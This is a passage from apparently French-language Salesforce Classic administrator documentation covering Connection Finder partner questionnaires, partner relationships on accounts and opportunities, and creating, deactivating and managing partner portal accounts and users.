



Toutes les mises à jour apportées par la suite à des champs figurant dans des enregistrements acceptés déclencheront des règles de workflow.

Remarque: Dans certains cas, il est préférable d'utiliser un déclencheur Apex au lieu d'un workflow. Supposons que vous avez  $\mathbb{Z}$ une règle de workflow qui met à jour un champ secondaire, **champ B**, lorsque le **champ A** est mis à jour. Même si votre partenaire Salesforce to Salesforce est abonné aux champs A et B, les mises à jour du champ B déclenchées par votre règle de workflow ne sont pas envoyées à l'organisation de votre partenaire. Cela évite d'entraîner une boucle de mises à jour.

Si vous souhaitez envoyer ces mises à jour de champ secondaire à vos partenaires Salesforce to Salesforce, remplacez le workflow par un déclencheur Apex qui utilise une logique post-commit pour mettre à jour le champ secondaire.

# <span id="page-1617-0"></span>Vérification de l'utilisation de Salesforce par vos partenaires commerciaux

# À propos de la Recherche de connexions

Si vos partenaires utilisent Salesforce, il est préférable de connecter vos organisations Salesforce afin de partager des enregistrements et de collaborer sur des processus métiers appropriés. Avant de vous connecter, vous devez déterminer si vos partenaires utilisent Salesforce. Utilisez la Recherche de connexions pour envoyer par e-mail à vos partenaires un simple questionnaire leur demandant s'il utilisent Salesforce. Les réponses au questionnaire sont enregistrées dans les enregistrements

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

de contact et de compte de chaque partenaire. Lorsque vous connaissez le statut d'un partenaire, vous pouvez les inviter à se connecter à l'aide de Salesforce to Salesforce.

### CONSULTER ÉGALEMENT :

[Déterminer si vos partenaires utilisent Salesforce](#page-1619-0) [Configuration de la Recherche de connexions](#page-1618-0) [Conseils et considérations supplémentaires pour la Recherche de connexions](#page-1620-0)

## <span id="page-1618-0"></span>Configuration de la Recherche de connexions

La recherche de connexions permet d'envoyer des questionnaires par e-mail pour déterminer si vos partenaires sont des clients Salesforce. Lorsque vous connaissez le statut d'un partenaire, vous pouvez les inviter à se connecter à l'aide de Salesforce to Salesforce.

Pour utiliser la recherche de connexions, vous devez exécuter les opérations suivantes :

- **1.** [Activer la recherche de connexions](#page-1618-1) dans votre organisation.
- **2.** [Configurer les paramètres de recherche de connexions.](#page-1618-2)
- **3.** Ajouter le bouton **Rechercher des connexions** à la vue de liste des contacts en personnalisant la présentation de la recherche. Ajouter le bouton à la page de détail du contact en personnalisant la présentation de page des contacts.
- **4.** Ajouter le champ Utilise Salesforce à la présentation de page des contacts.
- <span id="page-1618-1"></span>**5.** Ajouter le champ Client Salesforce à la présentation de page du compte.
	- Remarque: Les champs Utilise Salesforce et Client Salesforce s'affichent également dans le portail client ou le portail partenaire que vous définissez.

### Activation de la Recherche de connexions

Pour activer la recherche de connexions :

- **1.** Dans Configuration, saisissez *Recherche de connexion* dans la case Recherche rapide, puis sélectionnez **Recherche de connexion Salesforce to Salesforce**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez Activé.
- **4.** Cliquez sur **Enregistrer**.

<span id="page-1618-2"></span>Les paramètres de recherche de connexions peuvent désormais être configurés. En outre, le modèle d'e-mail par défaut et les champs associés requis sont créés et disponibles.

Remarque: La désactivation de la recherche de connexions désactive les questionnaires en attente et retire le bouton **Rechercher des connexions**. Les champs Utilise Salesforce et Client Salesforce sont conservés dans les enregistrements de contacts et de comptes, respectivement.

### Configuration des paramètres de Recherche de connexions

Vous pouvez déterminer le contenu et la présentation de l'e-mail que vous envoyez aux partenaires.

**1.** Dans Configuration, saisissez *Recherche de connexion* dans la case Recherche rapide, puis sélectionnez **Recherche de connexion Salesforce to Salesforce**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour activer la Recherche de connexions et modifier ses paramètres :

**•** Modifier toutes les données

#### **2.** Cliquez sur **Modifier**.

**3.** Sélectionnez un modèle de message.

Le modèle recherche de connexions par défaut est automatiquement sélectionné. Vous pouvez également créer des modèles d'e-mail personnalisés pour votre questionnaire.

Remarque: Les modèles d'e-mail personnalisés doivent contenir l'URL du questionnaire. {!Contact.PartnerSurveyURL} est disponible en tant que champ de fusion d'un contact lors de la création de modèles.

**4.** Vous pouvez également sélectionner un logo à l'aide de la recherche.

Remarque: Commencez par télécharger votre logo sous l'onglet Documents, puis marquez-le comme Image accessible en externe.

Salesforce recommande d'ajouter un logo de marque, tel qu'il s'affiche en haut de la page du questionnaire. Si aucun logo n'est sélectionné, la partie réservée au logo dans la page du questionnaire reste vide.

<span id="page-1619-0"></span>**5.** Cliquez sur **Enregistrer**.

### Déterminer si vos partenaires utilisent Salesforce

Si vos partenaires utilisent Salesforce, il est préférable de connecter vos organisations Salesforce afin de partager des enregistrements et de collaborer sur des processus métiers appropriés. Avant de vous connecter, vous devez déterminer si vos partenaires utilisent Salesforce. Utilisez la Recherche de connexions pour envoyer par e-mail à vos partenaires un simple questionnaire leur demandant s'il utilisent Salesforce. Les réponses au questionnaire sont enregistrées dans les enregistrements de contact et de compte de chaque partenaire. Lorsque vous connaissez le statut d'un partenaire, vous pouvez les inviter à se connecter à l'aide de Salesforce to Salesforce.

**1.** Dans le vue de liste Contact, sélectionnez les partenaires que vous souhaitez questionner, puis cliquez sur **Rechercher des connexions**. Vous pouvez également cliquer sur **Rechercher des connexions** dans la page de détail d'un contact.

Remarque: **Rechercher des connexions** ne s'affiche pas dans les cas suivants :

- **•** L'enregistrement du contact ne contient aucune adresse e-mail valide
- **•** Le contact n'est associé à aucun compte

Si le contact est un compte personnel, **Rechercher des connexions** s'affiche dans le vue de liste, mais un message d'erreur s'ouvre lorsque l'utilisateur clique sur le bouton. **Rechercher des connexions** ne s'affiche pas dans la page de détail d'un contact.

- **2.** Saisissez l'objet de l'e-mail.
- **3.** Modifiez le corps du texte fourni avec le modèle par défaut ou cliquez sur **Modifier le modèle** pour choisir un autre modèle d'e-mail.

Remarque: Le modèle d'e-mail par défaut est sélectionné par votre administrateur. Vous pouvez sélectionner un modèle différent ou modifier le corps du texte, mais vous devez inclure l'URL du questionnaire : {!Contact.PartnerSurveyURL}.

Vous ne pouvez pas modifier le corps du texte si vous sélectionnez plusieurs destinataires.

**4.** Cliquez sur **Vérifier l'orthographe** pour contrôler le corps du texte.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour demander par e-mail aux partenaires s'ils utilisent Salesforce :

**•** Envoyer un e-mail (un seul destinataire)

OU

Envoyer des e-mails en masse (plusieurs destinataires)
**5.** Cliquez sur **Aperçu** pour prévisualiser l'e-mail envoyé au destinataire.

#### **6.** Cliquez sur **Envoyer**.

L'e-mail est envoyé aux partenaires sélectionnés, qui disposent de 90 jours pour répondre au questionnaire avant l'expiration du lien. La réponse d'un partenaire est enregistrée dans le champ Utilise Salesforce de l'enregistrement de contact du partenaire et dans le champ Client Salesforce de l'enregistrement de compte. Une activité clôturée est également ajoutée pour le contact.

Conseil: Salesforce recommande de créer une vue de liste personnalisée ou un rapport personnalisé pour vous permettre de suivre les réponses des clients dans un emplacement unique et adapté.

Si l'organisation du partenaire utilise Salesforce, le questionnaire affiche une section qui demande si le destinataire dispose de droits d'administrateur pour Salesforce. Dans la négative, le destinataire peut indiquer les coordonnées de son administrateur et un enregistrement de contact est créé dans Salesforce pour cet utilisateur, si n'existe pas déjà.

Remarque: Cette section ne s'affiche pas si un contact de ce partenaire, dont la valeur Utilise Salesforce est *Oui, utilisateur admin*, existe déjà dans votre organisation.

### Conseils et considérations supplémentaires pour la Recherche de connexions

- **•** Créez une vue de liste personnalisée ou un rapport personnalisé pour suivre les réponses au questionnaire dans un emplacement unique. Ajoutez le champ Utilise Salesforce aux vues de liste et aux rapports de contacts. Ajoutez le champ Client Salesforce aux vues de liste et aux rapports de comptes.
- **•** Créez des versions traduites du modèle de recherche par défaut pour envoyer des informations à des partenaires internationaux. Pour cela, clonez le modèle par défaut, modifiez la langue si nécessaire et insérez l'URL de questionnaire suivante : {!Contact.PartnerSurveyURL}. Vous pouvez sélectionner le modèle approprié en envoyant des requêtes à vos partenaires.
	- Remarque: La page du questionnaire est en Anglais, mais elle comprend une liste déroulante Langue qui permet aux destinataires de sélectionner la page dans leur langue maternelle.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

**•** Lors de la création de règles de validation pour le champ Utilise Salesforce, utilisez la valeur de l'API, pas l'étiquette visible dans l'interface utilisateur. Par exemple :

CONTAINS(TEXT(UseSalesforce ), 'YesNotAdmin')



**•** Si un partenaire fournit des détails sur son administrateur Salesforce, Salesforce vérifie si un contact de votre organisation Salesforce possède déjà cette adresse e-mail. Si c'est le cas, le champ Utilise Salesforce dans l'enregistrement du contact est défini sur *Oui, utilisateur admin*. Si le champ est déjà défini sur *Non*, il n'est pas mis à jour.

- Remarque: Un partenaire peut ajouter un administrateur uniquement si aucun n'existe dans les contacts de votre organisation.
- **•** Le champ Client Salesforce dépend des valeurs du champ Utilise Salesforce de son contact.

# Participation à des réseaux sociaux depuis Salesforce

### Présentation de Salesforce pour Twitter et Facebook

Salesforce pour Twitter et Facebook permet d'interagir aisément et en temps réel avec des clients et des prospect sur Twitter et Facebook, directement depuis Salesforce.

Les utilisateurs de Salesforce pour Twitter et Facebook peuvent rechercher, surveiller, joindre et répondre à des conversations de média social qui concernent leur société, le tout depuis Salesforce. Les utilisateurs peuvent également :

- **•** Rechercher ce que les personnes disent à propos de leur société
- **•** Créer des requêtes, des contacts et des pistes à partir de publications et de commentaires dans des Tweets et sur le mur Facebook.
- **•** Partager des informations avec des communautés Twitter et Facebook
- **•** Échanger avec des millions de personnes en partageant des points de vue, en posant des questions et en recherchant de l'aide

Vous pouvez activer Salesforce pour Twitter et Facebook en téléchargeant gratuitement l'application depuis [AppExchange](https://sites.secure.force.com/appexchange/listingDetail?listingId=a0N30000003HpEQEA0). Vous trouverez une documentation supplémentaire dans la section Ressources dans la liste d'applications de Salesforce pour Twitter et Facebook.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Collaboration avec des partenaires en vue d'augmenter les ventes

# Affichage et ajout de partenaires

Les pages de détail d'opportunité et de compte comprennent des listes associées aux partenaires qui permettent l'affichage et l'ajout de relations avec les partenaires.

- **•** Pour afficher des informations de compte pour un partenaire spécifique, cliquez sur le nom de ce dernier dans les éléments associés aux partenaires.
- **•** Cliquez sur **Suppr** en regard d'un partenaire dans la hiérarchie des partenaires.

Remarque: Si vous modifiez le compte pour une opportunité qui inclut des partenaires, tous les partenaires sont supprimés de la liste associée Partenaires.

- **•** Pour ajouter un partenaire à une opportunité ou à un compte :
	- **1.** Cliquez sur **Nouveau** dans la liste associée aux partenaires.
	- **2.** Le cas échéant, pour les opportunités seulement, sélectionnez l'option Principal afin d'indiquer le partenaire principal pour cette opportunité.

Il ne peut y avoir qu'un seul partenaire principal par opportunité. Lorsque vous définissez un nouveau partenaire principal, tout autre partenaire principal perd automatiquement son statut de Principal.

L'octroi à un partenaire du statut de Principal vous permet d'inclure ce partenaire dans tous les rapports d'opportunités.

- **3.** Entrez le nom d'un compte existant dans la colonne Partenaire ou cliquez sur l'icône de recherche pour rechercher un compte. Une autre possibilité consiste à cliquer sur **New** dans la boîte de dialogue de recherche pour créer un compte.
- **4.** Dans la colonne Rôle, choisissez le rôle joué par le compte partenaire dans le compte ou l'opportunité en cours.

Remarque: La sélection d'un partenaire sur un compte ou une opportunité crée automatiquement une relation partenaire opposée, si bien que les deux comptes concernés indiquent l'autre comme partenaire. Le rôle que vous sélectionnez est appliqué au compte partenaire et le rôle opposé est appliqué au compte actuel.

Il appartient à l'administrateur de définir les rôles et les rôles opposés via la liste de sélection Rôle du partenaire.

Votre administrateur a la possibilité de personnaliser les colonnes affichées dans la liste associée en modifiant la présentation de page. .

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition pour les organisations activées après la version Summer '09

### AUTORISATIONS **UTILISATEUR**

Pour ajouter des partenaires à un compte :

**•** Autorisation de modification sur les comptes

ET

Lire sur les opportunités

Pour associer des produits à une opportunité :

**•** Lire sur les comptes ET

> Autorisation de modification sur les opportunités

# Partage d'informations avec des partenaires

### <span id="page-1623-0"></span>Présentation du portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

La gestion des relations partenaires permet aux entreprises d'optimiser les retours sur investissement et d'augmenter le chiffre d'affaire sur les canaux, grâce à la gestion, au suivi et à la prévision de

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

l'activité des canaux parallèlement à l'activité des ventes directes. Les partenaires vendent également de manière plus efficace, concluent davantage d'affaires et augmentent leurs marges.

Permettre à vos partenaires d'exploiter vos données Salesforce peut vous aider à optimiser vos ventes, sans frais supplémentaires. Il est toutefois préférable que vous contrôliez l'accès de vos partenaires à vos informations et qu'ils travaillent dans une application conforme à votre stratégie de marque. Pour ce faire, accordez à vos partenaires l'accès à un portail partenaire Salesforce.

Un portail partenaire permet aux utilisateurs partenaires de se connecter à Salesforce par l'intermédiaire d'un site Web distinct de celui des autres utilisateurs. Les utilisateurs partenaires peuvent seulement consulter les données mises à leur disposition uniquement. Par ailleurs, les utilisateurs partenaires peuvent manipuler des données uniquement si vous leur accordez les autorisations appropriées.

Vous pouvez personnaliser le portail Web afin d'afficher votre marque et le configurer en fonction de vos besoins en matière de fonctionnalité et de sécurité, notamment en activant l'authentification unique pour les portails et permettre ainsi à vos partenaires d'utiliser un seul identifiant pour accéder à Salesforce. Vous pouvez également mettre en œuvre plusieurs portails pour répondre aux différents impératifs qu'implique la collaboration avec des partenaires.

### <span id="page-1624-0"></span>Création de comptes partenaires

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Les comptes partenaires sont des comptes Salesforce qu'un responsable de canal utilise pour gérer les organisations partenaires, les utilisateurs partenaires et les activités en utilisant le portail partenaire. Chaque société avec laquelle vous établissez un partenariat doit être ajoutée à Salesforce en tant que compte professionnel. Les responsables de canaux sont associés aux comptes partenaires par le biais de la responsabilité de compte. Un responsable de canaux qui possède un compte partenaire peut accéder à toutes les informations et gérer toutes les activités du compte partenaire, qui comprend les activités de tout utilisateur partenaire associé à ce compte. Il peut ainsi facilement rester au courant des activités partenaires.

Remarque: Le rôle d'utilisateur partenaire étant subordonné au rôle de responsable de compte, toutes les données du rôle d'utilisateur partenaire sont transmises au rôle de responsable de compte. Notez que si vous désactivez un utilisateur du portail, son rôle utilisateur partenaire devient obsolète et ses données ne sont plus ajoutées au rôle du compte partenaire.

Pour créer un compte partenaire :

- **1.** Créez un compte professionnel.
- **2.** Cliquez sur **Gérer le compte externe**, puis cliquez sur **Activer en tant que partenaire**.
- **3.** Une boîte de dialogue de confirmation apparaît. Sélectionnez **Oui, je souhaite activer ce compte en tant que compte partenaire**.
- **4.** Cliquez sur **Confirmer**.

Remarque: Si votre organisation possède des comptes personnels, ils ne peuvent pas être utilisés en tant que comptes partenaires. Seuls les comptes professionnels peuvent être utilisés en tant que comptes partenaires.

Une fois que vous avez créé un compte partenaire, vous pouvez ajouter à ce compte des utilisateurs partenaires, en tant qu'enregistrements de contact. Les utilisateurs partenaires sont des utilisateurs Salesforce dont les attributions, limitées, sont axées sur la gestion des pistes. Les utilisateurs partenaires se connectent à Salesforce via le portail.

Remarque: Les comptes partenaires ne peuvent pas être supprimés, mais ils peuvent être désactivés.

#### CONSULTER ÉGALEMENT :

[Désactivation de comptes partenaires](#page-1625-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher des comptes :

- **•** Lire sur les comptes
- Pour créer des comptes :

**•** Créer sur les comptes

Pour activer un compte partenaire :

**•** "Gérer les utilisateurs externes

### <span id="page-1625-0"></span>Désactivation de comptes partenaires

La désactivation d'un compte partenaire désactive les utilisateurs externes associés au compte. Nous recommandons de désactiver un compte partenaire uniquement s'il a été accidentellement activé pour l'accès au portail.

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez Communities.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers Communities. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Vous ne pouvez pas supprimer des comptes partenaires, mais vous pouvez les désactiver. La désactivation d'un compte désactive définitivement jusqu'à 15 utilisateurs externes associés au compte et entraîne leur retrait de l'ensemble des communautés, groupes, équipes, ensembles d'autorisations et règles de partage associés. Cela inclut les utilisateurs externes actifs et inactifs. En outre, les rôles et les groupes associés au compte sont définitivement supprimés, sans passer par la Corbeille.

- $\mathcal{A}$ Remarque: Vous ne pouvez pas désactiver un compte si plus de 15 utilisateurs externes actifs ou inactifs lui sont associés. Vous devez au préalable désactiver les utilisateurs.
- **1.** Accédez à la page de détail du compte que vous souhaitez désactiver.
- **2.** Cliquez sur **Gérer le compte externe**, puis cliquez sur **Désactiver le compte partenaire**.
- **3.** Cliquez sur **OK** pour confirmer.

Si vous décidez plus tard d'activer le compte, vous pouvez réactiver des contacts individuels en tant qu'utilisateurs du portail partenaire. La réactivation d'un contact pour un portail partenaire crée un nouvel utilisateur partenaire et un nouveau rôle partenaire, qui ne sont pas associés à l'utilisateur et au rôle partenaires antérieurs. Vous ne pouvez pas restaurer des rôles et groupes supprimés.

#### CONSULTER ÉGALEMENT :

[Création de comptes partenaires](#page-1624-0)

### Utilisation des utilisateurs partenaires

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Les responsables de canaux sont associés aux utilisateurs partenaires qu'ils gèrent en fonction de la responsabilité de compte. Un responsable de canaux chargé d'un compte partenaire peut accéder à toutes les informations et gérer toutes les activités des utilisateurs partenaires dotés de ce compte.

Voici certaines tâches courantes de gestion des utilisateurs partenaires :

**•** Créer un compte partenaire

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher des comptes : **•** Lire sur les comptes

Pour créer des comptes :

**•** Créer sur les comptes

Pour activer un compte partenaire :

**•** "Gérer les utilisateurs externes

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Créer des utilisateurs partenaires
- **•** Invalider et désactiver des utilisateurs partenaires
- **•** [Attribuer des pistes aux utilisateurs partenaires](#page-1627-0)
- **•** [Attribuer des événements aux utilisateurs partenaires](#page-1628-0)
- **•** [Attribuer des requêtes aux utilisateurs partenaires](#page-1628-1)
- **•** Modifier des informations sur les utilisateurs partenaires
- **•** Accorder l'accès à la base de connaissances aux utilisateurs du portail
- **•** Activer des demandes de réunion pour les utilisateurs partenaires

Voici d'autres manières de travailler avec vos utilisateurs partenaires :

#### **Activer l'accès partenaire super utilisateur**

Les partenaires super utilisateurs ont accès aux données appartenant à tous les utilisateurs partenaires et partenaires super utilisateurs de rôles identiques et inférieurs dans la hiérarchie des comptes du portail, même si le paramètre par défaut à l'échelle de l'organisation est Privé. L'accès partenaire super utilisateur s'applique uniquement aux requêtes, pistes, objets personnalisés et opportunités.

#### **Attribuez des tâches aux utilisateurs partenaires**

Si vos utilisateurs partenaires disposent des paramètres appropriés de sécurité au niveau du champ, ils peuvent afficher et créer des activités associées aux pistes ou aux opportunités.

Ajoutez des tâches aux pistes ou aux opportunités afin de rappeler à vos utilisateurs partenaires les tâches particulières que vous souhaitez qu'ils accomplissent. Vous pouvez afficher l'historique des activités pour une piste ou une opportunité donnée. Vous pouvez également utiliser des rapports pour assurer le suivi des activités affectées aux utilisateurs partenaires.

Les utilisateurs partenaires peuvent uniquement affecter des tâches à d'autres utilisateurs de leur compte partenaire ou à leur responsable de canaux.

#### **Utilisez des notes et des pièces jointes pour communiquer avec les utilisateurs partenaires**

Les utilisateurs partenaires peuvent créer, afficher et modifier des notes, ainsi qu'ajouter des pièces jointes à partir des listes associées aux notes et aux pièces jointes sur les pages de détail sélectionnées (pages de détail des pistes, des solutions, des opportunités, etc.). Vous pouvez utiliser des notes et des pièces jointes pour partager des documents ou des informations avec les utilisateurs partenaires. Si Chatter est activé pour votre organisation, les pièces jointes à des fils sont incluses dans la liste associée Notes et pièces jointes. Les utilisateurs du portail peuvent télécharger des pièces jointes à des fils, mais ne peuvent pas les prévisualiser, les modifier ni les supprimer.

La taille maximale d'un fichier joint est de 5 Mo.

#### **Cliquez sur Se connecter au portail en tant qu'utilisateur pour procéder au dépannage**

